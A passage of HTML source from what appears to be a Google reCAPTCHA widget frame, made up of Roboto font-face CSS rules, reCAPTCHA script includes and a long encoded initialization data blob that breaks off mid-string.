  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="pFPsqNGZhXCYulAUMmkoPg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="pFPsqNGZhXCYulAUMmkoPg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="pFPsqNGZhXCYulAUMmkoPg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22b04sasKhwqrDiXHDhTIxw4nCt2/Dg8OnTMKjwrN5wr3Dp8KBwro1wo7CisKyw69kw4hmwrvDhsOAw4/CuxbDhxrCpsOobTTCqsKpFMOgworCvEjDgcK3w5xNf8KAw78JA8OPX8K7woYtF8KQw6PDq8OgRDjCvUvDoVYPwrsQW11gNRTDhlfCo8O4IBtRw4EewoNrw7vDm8KQw4kKDcK8w6p5wpwZwqnCsSzDtW3CvMKSw6vDr1/CpMO+wo7Cqw/CosOzR8KACx7ClQ3CpUfDpMODEERLwprDjcOqw6Z+fBNOwqvDtWfDkMKMeyTCtMOow77CpsKUwo/CqsK7wrszwqXCvEvCkiPCvVDDk8KaKBrDssKJGsO+fcOEC1lJw6bCjU3DvTcRw4zCq8OSwoVfDsKIPyBWOMKsw5UMwrnChsOZP8KjYRpZwrHDq23Dg34oJB/DqMOYwp5Ew6RMwr/Cp2fCqcOpR8O2wr4oEMOpHMKkw53DgXEzBMONU0zCmx/DtT8IaMOyw6bDvWEyeMKuwrFQJsORQgjCsMK4LMK3QMOpFTjCrsOCFcO8FXEOeGTDr8K4P8KWwq5dE2ZYw7EdVsKdw6HDtcOmB8KTwrZTWFHDskbCk29NJsKDBcONw4XDjg/DtsKEHMOOGHfCsMONGU0ZXCDCihLCvsOww6XDigLDh0xDw5JqcRIJElBWTcKrwqHDngHCkjXDi8Oiw7c4wrhbwo4OasKPccOmw5VhHTExSE7DtF8bfsOawrZdwq/[base64]/CgMK2EBvCq2bDpcOBGGHCmMKuahXCnsOyd2AYw4/CuF/Dv8OOWMK7QQ/[base64]/[base64]/wpLDr246UcKvT8OzwqgEwq/Ci8OsQmElw6TCssOnw7cbXBPCpcKYw45hw6DCqMOsCcONfhFQwoPClcO3w6RZwpvCr17CnyQ/[base64]/[base64]/OGxAwowhb0g7wqTCnMOOIRXDgcKnFMOFwpkvwpwvecKKwpTDrsKKeMO6FD/Cj8K3AycQQW/[base64]/wqPDrMOew5BtGFjCmgnCiXo7AsKfwqnDgDvChk3ClVtHN8OCwp4sIQ4YEcKdwr0qw4rChcOiw792woHDoikcwqDCii/CkcKEwp5tSWTCiCzDmVXCnxrDicOpwrZpwpTCtl5qCMKXTQvDogRbJSjCi3zDg8K7w6/[base64]/CgcKowoPDjCbDgk3Do8KLIwPCk8KSb8OJY8OaasOoeSjDvcOiw5Q3wrrCrEdSMwrCsMKjw7woc8KdV0vCjCzDrn48woRbQjUTwqs0Z8OTO3vCtD3CrMOnw6p1w4E2w6HDukrDtcKswqI7wqlRwrVWwqY3GAHCnMK4wqASCcK9acOOwqx1flpaGhQ/AcKqwrkSw4PDl0o8wpLDrGZEWMKSI8KFcMKgesKOw6xXS8Ojw4QCwqPDhChHwogKTsK2w44cJj1WwowiNEjDpDlbw5pVLcOVw6jChMKHE3d6wotFGxHCiznDmsKuw5Aqwox+w5nCu1zCmsOGw4bCuMK/ZkYKw6bCqRnCj8OiU3fCn8O/[base64]/[base64]/Dg8K/LGTCusODFhTDvMKZF2wJwroYwq5kwrPDj2bCrMKlwowBdMOvSsKPPMOJH8KuWsO4O8K9FcKNw7Ytw4hmw4c7wrpbBcKwUVfCrsODbRQkTTMFLsOmOsKgP8KvwrFEHU7CsmrDqXjDhcOgwoZJBRvCr8K9wp7CvMKXwpPDt8KLwqRmdMK6YjVTw4/Ci8KwagvCs31saMKpBFbDucKKwrhBPMKNwphNw5LDsMOcDjcTw4TCjsKpIxoKw5fDjiHDgU/DsMOEM8OnJgslw5HDo37DiznDqipjw6NLLsOhwo7DgB1iwoh4wpAPZ8O3woYNQyDDrBHDqsK7w5R+DcKWw4NHw5s7wpRjw4wJwp0mw6HDjsKMNQHDiGdXw4Zrw6LDj17CjmJ8wqwZwpM/wq9zwpvDgyJ+YMKQV8Kow6vCucOBw4NYwo3DtMOAwqbDp1EJwrhyw6HDqH7CqXDDkwXCiX/CjsO1w47Du8OXY1pnwrNhwovCh0rCgMKMw6DDlz1wPlvCpsOAdnEfKsKPeBg6wp/DonvCs8KWEDHCg8O+M8Obw7zChMOvw5XDscK+wq/[base64]/DpcOHXMKbwo/CkjdLwrJBwoTDocOHX8Oaw7rCr1vCuT9Qw7DDox5vwofDn8KXwpHCisKwScKAwoPDmW/DskfDnF9cw4XCiHzClsKVHHMnQMOwwoHDgyx+GT7Dm8OkN8OAwq/[base64]/CshIDS8OgAsKww5DDvcOFVgNPw4vDpSDCuzPCnydqBwkMLR3Dp8OaPwwrwqnCilvCiUTCtsK/w4DDtcKud3XCsCDChyFNHGjCu3rCth3ChMOGLx/Dp8KAw7nDtXJXw7Ncw6DCpg/[base64]/[base64]/w7ozS0rDkxTCjcOKQcO4BMK7bBjDomRkNMK/w5/Dp8OPwpxwwq/[base64]/[base64]/[base64]/Dp8O5w495w65zw68AeTzCr8OJwp50SEdHwr7CmTfCvMODIcOqY8Odwp/CjxVYBgx/VjzCi1nDhBvDqEfDp1UzYQQGZMKBJxDCjHjChU/[base64]/DlxXDvcOSw5YbwpxPF8O7MMKedkvDh8KPwoHDnG4ycwYDw5w6cMKOw6DDtsOaZTRyw5hge8OXUkbDr8K/[base64]/[base64]/ClcOdwp/Dt8KCwp/CjGoSwrDCk8KbwoQ2IMO6QsOZwpAgw5B2w6nDu8OSwoB2WF1yfcK+eA4yw6hQwqZJc3pwazjDqWrCqcKBw6F6PBpMwqjCosOHwpkwwr7ChcKZw5ERSsOXX3XDiwkkZmLDnlPDncOhwqI/wr9SPhpawpnCkkZcWE1AOMOOw5zDlj3DgMORDcO+OkVDPUTDm13CvsK2w5bCvx/Cs8OtPMKgw7EJw6XDlMOcwq9tEcOjRsOpw6bCs3Z0I0bCnzvCrELCgsKiXsO8dzIgw55zEHHCjMKZLcK8w683wqsqw40DwrLDucKiwrzDmF81GXDDk8Ouw4DDtcO7wrzDsWpMwrtMw7nDl1/CnMODVcK8wofDncKmZMOzdVcoB8ORwrjDnhDCmMOPTsORw5x5wrM9woDDisOXwr/DpkPClMKQDsKWwozCo8KWTMK/[base64]/Di8OaVkLCsWc+fcOdIXXCl8OjM8KIWCVsQ0zDt8KyG3lDw6/CjQvClcO8JAvDpcKNK3B3w75SwpEew5Arw51vYsORIlrCk8KzZMODN0FaworDmSfCiMO/w51/w7AFYMOfwrJtw7Jywr7DvcOkwoFlHltZwqfDkMKxWMK/[base64]/ChmB5wqHDjMOsw6VQw4NAcMKkX8OlwrHCkwjDnG/DrUrCnMK+WsKtNsKzZsKmbcOywowKworCvsKmw4/DvsO4w5vDmsKObh4MwrslecOuXS7DpsOiOWfDh0kVbcKSSsKydcKpw4NUw5g1w6Jvw7ZFG0UcURXCq2E+wrHDusKbJi7DkQrCksOZwpw4wq3Dm1nDusOTOMKwBzA/K8OkUsKhEzrDrGfDrHZFXcKEw6DDtMKRwo/DlS3DmMO/w4zDhh/Ctx5nwqExwrg5wq9wwrTDjcKYw47DmcOvwrwiBBMiLzrCksOwwrZPdsOUTiEvw5E4w5/DksKGwolYw7cHwq7Cr8OnwpjDnMOIw6ECeUrConnDqy4uw7wbwr1lw4nDn2YCwrIBF8O4UsOCwoDClApKfsK7MMOwwqhBw4RIw4kxw6fDogEhwqxtEGRFKcOaQcOcwobDmWEQX8OZPkJ+H054OSQ9w4fChMK/[base64]/[base64]/aBt1NMO9RMOKw5HDjjPDiMKJwrXCr1vDmjbDvMONGcOPwoYdUsKFAsKEQ07DmsOXwqfDnGBHwoHDuMKDQxLDucKgwpTCsRDDgcKmS3Iuw4FtfMOIwqkQw5bDvx/[base64]/Cky3CrMOdwq8/wqvDlnHCi8OeUcOyPkbDi8OBIcK/LMOsw7UQw6wow5UpYCDCi07ChyTCusOUDQVBDyPCjkcBwpsDZi/Cj8K1fgI2K8Kcw6Z1w7nCt2fDt8OXw7N9w47CksObwr9KNMOzwodIw5HDv8ODUk3CnDXDlMONwpJnWizCtMOgOxfDvsOHU8KhRyZGVMKdwozDscKBMHfDl8Kcwr0tQ33DgMOAAAjDq8KUewjDtcKZwqVnwrHDk1fDjRMbw50GO8OKwqR5w55sAsO/XXhSd3MaDcOAVE9CbsOIwphQWgHDvhzCojUMDDQMw7LDqcKuVcKMwqJ7QcKqwoAQWS7CjHDDp2J/woxNw4LDrzrCpMK2w7vDqA7CplfDrBA7PcOhUMKmwo0oYSzDusKIGMOTwoHCqj0Fw6PDqMK5WAVnwoALd8K1w5F5wo3DiQLDuSrDsS3CnFk5w49YeBHCmGrDnMKRw4xLaDTDkMK+cUYBwrHDgMKDw47DsQ1/VMKEwqhiw6MeM8ORMcOVQcKuwo8SNsKdPcKtVMKlwrHChMKIYRYNdg5oLARiwrZowqjChcKLZcOeewTDiMKLPkU/XsOXJcOSw4LDtMKRax1nw5DCsQ/DnGLCncO7wprDmRxHw7Y/KGfCgj/DgMORwr95LnEWPD7CmHzCrwPDm8KNN8Kww43Dkwkuw4PCusOBF8OPJcO4woYdDcOLJDgOPsOdw4FmNSA6DcOzw5gLH21YwqDDixIUwpnDr8K0CMKIFnbDsSEkS0DClQR/[base64]/DvWfCm8Onw5dwwp8Ow45sw5jDrcKKw7rCviPCthDCr8OlaMKzPRR4UEDDhRHDn8KSHnkUTC1YZUbCkTJ9PldRw4HCr8KSfcKjLhpKw6TDlEbChC/Cr8OgwrbClzQyNcOyw6oQSMOMRgPCnlbCvcKBwqgjwpTDq3LDucKoRE1fw7rDh8OoZ8OEG8O4wqzDqEzCtjAaUUDCgMOqwrrDpsKID3XDisOjw4/CqkABamvCrcOqIsK/OnDDnMOUA8O/M1/DisKdNcKMY1HCn8KhN8Ouw48uw7VTwqPCqcOvO8K9w5EmwohlflLClsOQYMKZwo3DqsOYwphow5LCgcO9JF8ZwoTDp8KgwqFTw7DDnMKowp8ZwrLCnFLDh1NwHSJbw5Q4wrHConTChArCp2BMSUgmf8KbJ8O4wq7Ckm/DqRXCpcOhfl1+SMKKQXAew4sWakdhwrI3wqDCtMKGwq/DmcKGSCZmwozCl8OHw4FMJcKCFCfCrsO4w5wZwqctbBPDksO0CyZCJinDvTfCvSYNw54Rwq4LIMOewqxdZcOHw7EldcOFw6Y/[base64]/w5dudWnCjm3Dm1RxUgjDiMKmIcOBN1QnwqbDi2k/UQ/DosKwwoRHXMO2bFZCPURFwpdhwoDCgMOxw6rDqQU4w43Cr8Osw5/CtzIJYS9YwpDDgURxwpcvTcKSZsOqYzd2w53DgcOdDzhuZR/CoMOQQRXCu8OHdxBvdRpww5xYMHjCssKAScK3wospwovDpsKZaGzCpzt7d3BbIsKkw5LDlljCs8OHw4EVT1dAwqZzDMK7c8O/wodDYFEKT8K6wrA5Mm55fyXDrAfDt8O7EMOiw71Xw5VIRcKsw4cYD8Olw5sPFhHDrcK4UMOgw4nDgMOewo7CnDPDusOlw7pVJcO3dcO+YwLCgRvDmsK0NEnDgcKmaMKRA2DDvcOWKjc2w4rDnMK/DMOBMGTCnCDDsMKWwq/DlmM1ZFoZwps6wrk2w77CtXTDo8KwwonCgilIOg4awqAFD1cJfzfDgcOeFcKoNWFyBQDDoMKqFH3Dv8K6WU7CucOeCsORwq8Swr9AfknCusKQwpPCjsOMw6vDiMK+w6nCssOywqrCtsOsUsOjQwzDhGzCr8OCZcK6wrdHeRVKGwnDpAswXGTCiT5/w5ZlRkoRccOfwrnDs8KlwpPClGbDtVzCkXpnYsO9ecKywo93PGDCp2Jjw5x4wqDDtT9ywofCoCDDnVYEQD7DgSHDknxaw5wrJ8KZY8KRL2vDu8OTwrnCs8KnwrjDg8O8J8KqQsO/wq1/wp/Do8KpwowlwpLDh8K7LCbCgDkwwoXDkSHCvUfClcK2w7kawqTCoS7CvhRdJ8OMwq/Ch8OMPjPCi8OFwpkvw4vCrhfCnsOFSsOfwoHDsMKGw4oMMsOKLMOWw5rDqBTCkMO4wqzCnnHDjxNWf8O+YsKVWsK7w40fwqHDugoKFsO1w4HCt1c5DMORwonDq8OWBcKew4fDg8Onw51tV3ZWwowsCcK2w4rDjx0bwp3Dq2bCjTTDg8Kyw78xaMKTwp5MMC5Fw5/DiC1hXWMaXMKJAcKHdQ/Dl3/CuWwFBDAiw43CpUk/FsKJD8OLaj/DjlcBE8KWw69+FMOkwrhnQcKwwrDDkGUNWHJEHT4LAMKvw7LDrMKaXcK1w7FmwpDCrBzCuyNRw53CriXCksKgwqo2woPDs0vCnWJvw74+w4DCtgQmwoUDw5fDiFDCvwtGIUR+UA5PwqLCtcKPFsKXdBwPRcO/wp/CjcO1w5bCqsORwqIsOAHDoWEbw4IqQ8OFw5vDp2rDnsK1w41Ww5LDi8KMQhvCt8KHw4XDv2sMSXHChsOHwoxjIEFBc8Oew6bDjMOUGlUowqzCv8OLw43CmsKMw5kaKMO1N8Oww7gew5zDun5XaShuB8OLS33CvcO3WWZuw4fCl8KGw4x6eR/CsRjCvsOqAcODaRrDji5Aw58dIFzDicOIcMOLHk5fVcKcVkF5wrQ+w7fCnsOYCTzCqW1/w4nDh8OhwppUwpzDnsOWw7rDsWjDnhJHwrPDvcO/woMDH0pkw7xdw5UCw7jCgFpwW3nCtxPDuTdIJi4tAMKqSyMhwo5yVyViXAXDrmN4w4vDnMK/w4smN1DDknEIwog2w7jCiQhGXMKmaxNjwptbLMOpw7Ayw5XCg2Uuw7fDsMOINg/Dgg7DvWJqwqM8D8Kdw6EZwq3CncOFw47Cohlqb8KYYMKuPTTCgC/DhMKJwr5HX8Ogw48TQMOcw5Viwq1FP8K6GXjDjFPDtMO/NiInw74INRbDhR1GworCv8O2Y8KpH8OqOMK1wpHCnMOdw4cGw5MqbF/Cg0QoEVVmw7VIbcKMwr1ZwoXDohc3DcOzAXhkUsOZw5HDmAJTw44WEXLDsXTClg/[base64]/Cs0HDpnnDlghcw54ewp4Zw4lUWcKtAEnDjhjDsMK8wohqNUlwwrrCjzYpa8OFcMK9PsOQHEMgBMKEIBd7wqU1wqFta8KfwrXCrcKUW8O1w4rDtDlta3/DgkXDkMKRMXzCpsKEBVZ/[base64]/CscOoSMOOwpkdwp/DgEFIwrYnw5xuw5TCk8OAXUHCisO/w7HDgwXDo8Osw4/[base64]/w7LCscONw5LDg8OQBMKqFnoMw7RNH2rClMOewrllw6rDvlvDhGnCp8O3cMONw6Uhw6MLfU7ColLDnChJchTCg37DosKFEg3DjFRSw6zCnMOiwqDCkW1Cw5lOCmzCrQBxw6vDp8OqKsO3ZRITBnbCuifCrMOGworDl8Olwr3Dm8OVwpFYw7HCvMOzYhVhwqFfw6DDpC/[base64]/DpVVvNEYvwrI4P8O1ecKdw7lxw44NwpvDrMOfw7xww6fDi2ohw7QTesKXITLDhztaw6dswq10U0fDoQojw7AaYMORw5c+FMOYwoQEw79OM8OcX21EfcKfB8O4IEc1wrNSZH/DrcOaCsK3w5XCpQPDsj7CrsOFw4zDjVtgcsO/w5bCqcOJMsOBwqN7wpnCqMOURsKLcMOfw7bDsMOKOVM6wpcnJMO9KsOzw7bDqsKiGicrc8KLa8Orw6wIwqvDqcO3KcK6eMKyFXHDnMKXwrpVPcK/LWd7OcOEwrpOwoEsKsOGEcOJwpV9wqEZw5/Dt8OdZTfCncK3woxMLxjDhcKhBMKndgzCoWfCgsKkZ1ouX8O6EMKcXz91QcKIFMOQTsOrC8OaJVUqWWlyXMO1EFsXfADCoG1zw7gHXxcdHsOoT1DDoEx/wqYuwqVmT210wp/CkMOzaDF+w4pLw4U0wpHDrCXDnQjDsMKgfVnCkn3CtsKhKcKIw4lVI8KjHEDDkcKaw77CgUPCr2jCtEEUwobChhnDhcODb8OzfBllOV3Cr8KNwrhIw5p6w7duw6vDvsOtUMKncsKMwo93d0pwScOjQ1xtwrYZMGwewqhNwq1tFyYQEx